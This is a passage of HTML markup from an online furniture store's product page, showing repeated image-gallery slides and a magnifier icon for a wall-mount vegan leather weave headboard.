    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_2.jpg?v=1711731682&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016402217">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016434985"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016434985"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BLK_3.jpg?v=1711731679&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016434985">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016467753"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016467753"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_3.jpg?v=1711731669&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016467753">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016500521"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016500521"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_4.jpg?v=1711731677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016500521">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016598825"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016598825"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_7.jpg?v=1711731671&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37657016598825">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37657016631593"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37657016631593"
            data-alt="Stina Wall-Mount Vegan Leather Weave Headboard"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=246 246w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=493 493w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=600 600w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=713 713w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=823 823w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=990 990w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/MOD-7120-WAL-BRN_1.jpg?v=1711731678&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
